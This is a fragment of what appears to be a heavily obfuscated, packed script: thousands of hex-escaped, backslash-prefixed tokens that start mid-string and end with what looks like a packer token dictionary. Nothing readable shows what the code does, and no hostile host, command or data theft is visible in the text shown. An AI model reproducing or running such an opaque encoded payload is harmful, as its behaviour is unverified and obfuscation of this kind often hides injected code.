3\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x78\x5C\x59\x5C\x6F\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x54\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x31\x42\x5C\x6F\x5C\x6D\x5C\x78\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x53\x5C\x6E\x5C\x6D\x5C\x31\x76\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x44\x5C\x6E\x5C\x6D\x5C\x72\x5C\x69\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x6E\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x41\x5C\x6F\x5C\x59\x5C\x53\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x78\x5C\x59\x5C\x6F\x5C\x71\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x42\x5C\x6F\x5C\x6D\x5C\x78\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x71\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x53\x5C\x6E\x5C\x6D\x5C\x31\x76\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x44\x5C\x6E\x5C\x6D\x5C\x72\x5C\x69\x5C\x6E\x5C\x71\x5C\x68\x5C\x31\x41\x5C\x6F\x5C\x59\x5C\x53\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x4F\x5C\x4E\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x54\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x78\x5C\x59\x5C\x6F\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x6A\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x31\x41\x5C\x6F\x5C\x59\x5C\x6D\x5C\x6E\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x31\x42\x5C\x41\x5C\x41\x5C\x4F\x5C\x51\x5C\x6A\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x31\x42\x5C\x69\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x4F\x5C\x75\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x78\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x59\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x64\x5C\x41\x5C\x41\x5C\x6A\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x78\x5C\x4A\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x31\x68\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x6D\x5C\x31\x79\x5C\x6A\x5C\x69\x5C\x46\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x6D\x5C\x56\x5C\x6A\x5C\x69\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x78\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x78\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x59\x5C\x71\x5C\x68\x5C\x31\x64\x5C\x41\x5C\x41\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x78\x5C\x4A\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x31\x68\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x79\x5C\x6A\x5C\x69\x5C\x46\x5C\x71\x5C\x68\x5C\x6D\x5C\x56\x5C\x6A\x5C\x69\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x6D\x5C\x31\x79\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x78\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x59\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x64\x5C\x41\x5C\x41\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x6D\x5C\x31\x79\x5C\x6A\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x78\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x59\x5C\x71\x5C\x68\x5C\x31\x64\x5C\x41\x5C\x41\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x79\x5C\x6A\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x6D\x5C\x56\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x78\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x59\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x64\x5C\x41\x5C\x41\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x6D\x5C\x56\x5C\x6A\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x78\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x59\x5C\x71\x5C\x68\x5C\x31\x64\x5C\x41\x5C\x41\x5C\x71\x5C\x68\x5C\x6D\x5C\x56\x5C\x6A\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x4F\x5C\x70\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x6D\x5C\x73\x5C\x68\x5C\x6D\x5C\x54\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x6D\x5C\x73\x5C\x68\x5C\x6D\x5C\x54\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x4F\x5C\x76\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x6C\x5C\x6C\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x6D\x5C\x73\x5C\x68\x5C\x6D\x5C\x54\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x6C\x5C\x6C\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x6D\x5C\x73\x5C\x68\x5C\x6D\x5C\x54\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x4F\x5C\x31\x6E\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x41\x5C\x41\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x6D\x5C\x73\x5C\x68\x5C\x6D\x5C\x54\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x41\x5C\x41\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x6D\x5C\x73\x5C\x68\x5C\x6D\x5C\x54\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x4F\x5C\x49\x5C\x46\x5C\x4B\x5C\x6A\x5C\x71\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x73\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x64\x5C\x6F\x5C\x71\x5C\x44\x5C\x6E\x5C\x4F\x5C\x50\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x6D\x5C\x4D\x5C\x6C\x5C\x6C\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x6C\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x52\x5C\x6B\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x6D\x5C\x71\x5C\x6B\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x71\x5C\x68\x5C\x6D\x5C\x4D\x5C\x6C\x5C\x6C\x5C\x71\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x6C\x5C\x71\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x52\x5C\x6B\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x6D\x5C\x71\x5C\x6B\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x4F\x5C\x31\x79\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x6D\x5C\x4D\x5C\x41\x5C\x41\x5C\x59\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x64\x5C\x41\x5C\x41\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x52\x5C\x6B\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x6D\x5C\x71\x5C\x6B\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x71\x5C\x68\x5C\x6D\x5C\x4D\x5C\x41\x5C\x41\x5C\x59\x5C\x71\x5C\x68\x5C\x31\x64\x5C\x41\x5C\x41\x5C\x71\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x52\x5C\x6B\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x6D\x5C\x71\x5C\x6B\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x4F\x5C\x77\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x6C\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x52\x5C\x6B\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x6D\x5C\x71\x5C\x6B\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x71\x5C\x68\x5C\x31\x64\x5C\x6C\x5C\x6C\x5C\x71\x5C\x68\x5C\x6D\x5C\x70\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x52\x5C\x6B\x5C\x6D\x5C\x4C\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x6D\x5C\x71\x5C\x6B\x5C\x69\x5C\x44\x5C\x44\x5C\x44\x5C\x31\x38\x5C\x77\x5C\x68\x5C\x4F\x5C\x45\x5C\x68\x5C\x4F\x5C\x74\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x75\x5C\x69\x5C\x42\x5C\x31\x72\x5C\x43\x5C\x31\x6E\x5C\x47\x5C\x75\x5C\x48\x5C\x31\x68\x5C\x31\x6E\x5C\x47\x5C\x75\x5C\x48\x5C\x68\x5C\x78\x5C\x77\x5C\x6A\x5C\x58\x5C\x6E\x5C\x4F\x5C\x31\x62\x5C\x68\x5C\x4F\x5C\x57\x5C\x68\x5C\x4F\x5C\x31\x36\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x78\x5C\x45\x5C\x6E\x5C\x6D\x5C\x69\x5C\x69\x5C\x46\x5C\x6B\x5C\x4F\x5C\x31\x6A\x5C\x6B\x5C\x59\x5C\x6F\x5C\x78\x5C\x73\x5C\x43\x5C\x75\x5C\x41\x5C\x41\x5C\x75\x5C\x31\x68\x5C\x6A\x5C\x77\x5C\x68\x5C\x4F\x5C\x31\x6D\x5C\x6A\x5C\x6B\x5C\x4F\x5C\x31\x75\x5C\x43\x5C\x6B\x5C\x52\x5C\x75\x5C\x52\x5C\x6B\x5C\x43\x5C\x4F\x5C\x31\x31\x5C\x43\x5C\x4F\x5C\x31\x74\x5C\x43\x5C\x4F\x5C\x31\x61\x5C\x43\x5C\x4F\x5C\x31\x77\x5C\x43\x5C\x78\x5C\x74\x5C\x68\x5C\x4F\x5C\x31\x30\x5C\x6B\x5C\x69\x5C\x6E\x5C\x4F\x5C\x5A\x5C\x43\x5C\x53\x5C\x69\x5C\x46\x5C\x31\x6E\x5C\x68\x5C\x6D\x5C\x31\x41\x5C\x68\x5C\x78\x5C\x77\x5C\x6A\x5C\x58\x5C\x6E\x5C\x78\x5C\x45\x5C\x69\x5C\x44\x5C\x31\x38\x5C\x4E\x5C\x43\x5C\x31\x6F\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x4C\x5C\x6E\x5C\x70\x5C\x6E\x5C\x55\x5C\x6F\x5C\x6D\x5C\x31\x75\x5C\x68\x5C\x4F\x5C\x31\x66\x5C\x6E\x5C\x4A\x5C\x6F\x5C\x55\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x63\x5C\x78\x5C\x4D\x5C\x31\x63\x5C\x76\x5C\x69\x5C\x6C\x5C\x6C\x5C\x55\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x63\x5C\x78\x5C\x31\x6E\x5C\x31\x63\x5C\x76\x5C\x69\x5C\x31\x38\x5C\x31\x72\x5C\x43\x5C\x4A\x5C\x31\x68\x5C\x59\x5C\x53\x5C\x46\x5C\x6A\x5C\x4C\x5C\x6F\x5C\x6D\x5C\x31\x75\x5C\x68\x5C\x78\x5C\x55\x5C\x6E\x5C\x70\x5C\x6F\x5C\x4C\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x63\x5C\x78\x5C\x4D\x5C\x31\x63\x5C\x76\x5C\x69\x5C\x6C\x5C\x6C\x5C\x4C\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x63\x5C\x78\x5C\x31\x6E\x5C\x31\x63\x5C\x76\x5C\x69\x5C\x6C\x5C\x6C\x5C\x4C\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x63\x5C\x78\x5C\x31\x6F\x5C\x31\x63\x5C\x76\x5C\x69\x5C\x6C\x5C\x6C\x5C\x4C\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x63\x5C\x4F\x5C\x31\x32\x5C\x43\x5C\x4F\x5C\x31\x78\x5C\x31\x63\x5C\x76\x5C\x69\x5C\x6C\x5C\x6C\x5C\x4C\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x63\x5C\x4F\x5C\x31\x65\x5C\x31\x63\x5C\x76\x5C\x69\x5C\x6C\x5C\x6C\x5C\x4C\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x63\x5C\x78\x5C\x31\x6B\x5C\x31\x63\x5C\x76\x5C\x69\x5C\x6E\x5C\x59\x5C\x59\x5C\x70\x5C\x69\x5C\x44\x5C\x6A\x5C\x69\x5C\x44\x5C\x6A\x5C\x78\x5C\x74\x5C\x69\x5C\x31\x38\x22\x2C\x22\x5C\x6C\x22\x2C\x22\x5C\x45\x5C\x56\x5C\x49\x5C\x76\x5C\x74\x22\x2C\x22\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x79\x5C\x77\x5C\x74\x5C\x70\x5C\x77\x5C\x31\x35\x5C\x31\x51\x5C\x73\x5C\x75\x5C\x77\x5C\x79\x5C\x4D\x5C\x45\x5C\x70\x5C\x49\x5C\x45\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x4C\x5C\x4D\x5C\x7A\x5C\x73\x5C\x74\x5C\x76\x5C\x79\x5C\x7A\x5C\x6C\x5C\x31\x62\x5C\x75\x5C\x77\x5C\x6C\x5C\x75\x5C\x74\x5C\x74\x5C\x77\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x74\x5C\x55\x5C\x76\x5C\x45\x5C\x6C\x5C\x76\x5C\x45\x5C\x31\x31\x5C\x79\x5C\x7A\x5C\x73\x5C\x4D\x5C\x77\x5C\x77\x5C\x70\x5C\x7A\x5C\x74\x5C\x6C\x5C\x55\x5C\x76\x5C\x71\x5C\x71\x5C\x70\x5C\x7A\x5C\x6C\x5C\x76\x5C\x45\x5C\x6C\x5C\x6C\x5C\x76\x5C\x7A\x5C\x6C\x5C\x4C\x5C\x79\x5C\x77\x5C\x6C\x5C\x6C\x5C\x76\x5C\x73\x5C\x79\x5C\x7A\x5C\x31\x34\x5C\x75\x5C\x74\x5C\x55\x5C\x6C\x5C\x31\x33\x5C\x77\x5C\x31\x6E\x5C\x71\x5C\x31\x61\x5C\x4D\x5C\x58\x5C\x5A\x5C\x4E\x5C\x70\x5C\x4F\x5C\x6C\x5C\x76\x5C\x71\x5C\x6C\x5C\x70\x5C\x31\x71\x5C\x31\x76\x5C\x51\x5C\x31\x34\x5C\x31\x77\x5C\x31\x6A\x5C\x31\x30\x5C\x31\x79\x5C\x31\x71\x5C\x31\x76\x5C\x6C\x5C\x31\x6B\x5C\x45\x5C\x31\x33\x5C\x78\x5C\x4E\x5C\x31\x34\x5C\x31\x75\x5C\x31\x77\x5C\x4A\x5C\x31\x30\x5C\x31\x79\x5C\x6C\x5C\x76\x5C\x4C\x5C\x6C\x5C\x70\x5C\x49\x5C\x45\x5C\x70\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x4D\x5C\x77\x5C\x7A\x5C\x6C\x5C\x31\x6E\x5C\x70\x5C\x31\x35\x5C\x54\x5C\x79\x5C\x75\x5C\x77\x5C\x71\x5C\x6C\x5C\x7A\x5C\x4D\x5C\x49\x5C\x49\x5C\x6C\x5C\x50\x5C\x79\x5C\x4D\x5C\x45\x5C\x70\x5C\x31\x37\x5C\x76\x5C\x50\x5C\x70\x5C\x77\x5C\x6C\x5C\x31\x6F\x5C\x31\x64\x5C\x31\x64\x5C\x4E\x5C\x4D\x5C\x31\x6C\x5C\x31\x32\x5C\x51\x5C\x6D\x5C\x77\x5C\x50\x5C\x6C\x5C\x6C\x5C\x50\x5C\x75\x5C\x74\x5C\x73\x5C\x55\x5C\x6C\x5C\x45\x5C\x70\x5C\x74\x5C\x5A\x5C\x7A\x5C\x74\x5C\x70\x5C\x77\x5C\x31\x62\x5C\x75\x5C\x49\x5C\x6C\x5C\x6D\x5C\x53\x5C\x53\x5C\x6C\x5C\x31\x67\x5C\x31\x35\x5C\x31\x71\x5C\x31\x73\x5C\x77\x5C\x72\x5C\x31\x6C\x5C\x31\x74\x5C\x5A\x5C\x31\x65\x5C\x31\x6E\x5C\x6C\x5C\x31\x73\x5C\x53\x5C\x6C\x5C\x70\x5C\x75\x5C\x73\x5C\x55\x5C\x6C\x5C\x4C\x5C\x76\x5C\x49\x5C\x70\x5C\x31\x78\x5C\x75\x5C\x50\x5C\x76\x5C\x7A\x5C\x4A\x5C\x31\x31\x5C\x75\x5C\x45\x5C\x70\x5C